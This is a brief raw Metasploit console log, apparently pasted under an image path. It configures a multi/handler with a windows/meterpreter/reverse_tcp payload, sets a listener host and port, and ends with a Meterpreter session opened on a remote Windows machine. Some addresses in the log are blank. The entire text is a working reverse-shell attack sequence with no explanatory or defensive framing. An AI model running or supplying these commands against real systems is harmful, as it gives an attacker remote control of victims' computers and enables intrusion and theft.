 msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST
LHOST => 175.156.215.147
msf exploit(handler) > set LPORT 12666
LPORT => 12666
msf exploit(handler) > exploit
[-] Handler failed to bind to :12666
[*] Started reverse handler on 0.0.0.0:12666
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to
[*] Meterpreter session 1 opened (192.168.1.131:12666 -> :39796) a
t 2013-07-07 13:03:22 -0400
meterpreter >